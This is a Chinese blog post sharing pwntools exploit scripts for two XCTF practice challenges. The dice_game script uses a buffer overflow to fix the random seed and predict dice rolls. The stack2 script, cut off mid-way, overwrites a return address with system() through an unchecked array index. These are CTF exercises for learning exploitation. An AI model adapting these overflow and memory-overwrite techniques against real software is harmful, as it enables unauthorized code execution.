攻防世界pwn高手进阶区 exp
原创
轩凌云 于 2020-09-12 19:55:52 发布 410 收藏 3
分类专栏： 攻防世界
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/qq_40390383/article/details/108554011
版权
攻防世界 专栏收录该内容
3 篇文章 0 订阅
订阅专栏
dice_game
from pwn import *
from ctypes import *

lo = remote('220.249.52.133',45069)
#lo = process('./dice_game')
lib = cdll.LoadLibrary("libc.so.6")
lib.srand(1) #定义种子的值为1

#for i in range(50):
# num = lib.rand()%6 + 1
# print num
payload = 'a'*(0x50-0x10) + p64(1)
lo.recvuntil('Welcome, let me know your name:')
lo.sendline(payload)

for i in range(50):
 num = lib.rand()%6 + 1
 lo.recvuntil('Give me the point(1~6):')
 lo.sendline(str(num))
lo.interactive()
stack2
#编写的有些复杂，编程小白，哈哈。就不写函数优化代码了，有点懒，哈哈
from pwn import *
#p = remote('220.249.52.133',30520)
p = process('./stack2')
p.recvuntil('How many numbers you have:')
p.sendline('1')

p.recvuntil('Give me your numbers')
p.sendline('1')

#下面4小段在ret处传递system函数地址
p.recvuntil('exit')
p.sendline('3')
p.recvuntil('which number to change:')
p.sendline('132\n')
p.recvuntil('new number:')